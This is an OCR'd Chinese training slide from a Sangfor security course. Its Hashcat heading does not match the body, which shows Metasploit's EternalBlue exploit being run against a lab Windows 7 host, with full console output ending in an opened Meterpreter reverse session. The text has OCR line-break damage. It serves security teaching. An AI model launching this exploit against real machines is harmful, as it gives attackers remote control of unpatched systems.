 Hashcat的使用
深信服产业教育中心
SANGFOR EDUCATION CENTER
Hashcat使用实例3——掩码暴
力破解（-a 3）
步骤5：确认参数设置完毕后，利
用以下命令执行漏洞利用：
run
攻击成功后会看到meterpreter提示符。
root@kali: ~
文件 动作 编辑 查看 帮助
[*] 192.168.40.248:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.40.248:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  W
ndows 7 Profes
[*] 192.168.40.248:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  s
onal 7601 Serv
[*] 192.168.40.248:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    i
e Pack 1
[+] 192.168.40.248:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.40.248:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.40.248:445 - Sending all but last fragment of exploit packet
[*] 192.168.40.248:445 - Starting non-paged pool grooming
[+] 192.168.40.248:445 - Sending SMBv2 buffers
[+] 192.168.40.248:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2
uffer.
[*] 192.168.40.248:445 - Sending final SMBv2 buffers.
[*] 192.168.40.248:445 - Sending last fragment of exploit packet!
[*] 192.168.40.248:445 - Receiving response from exploit packet
[+] 192.168.40.248:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.40.248:445 - Sending egg to corrupted connection.
[*] 192.168.40.248:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.40.248
[*] Meterpreter session 1 opened (192.168.40.130:4444 -> 192.168.40.248:49162) at 2021-
5-13 14:55:40 +0800
[+] 192.168.40.248:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.40.248:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.40.248:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >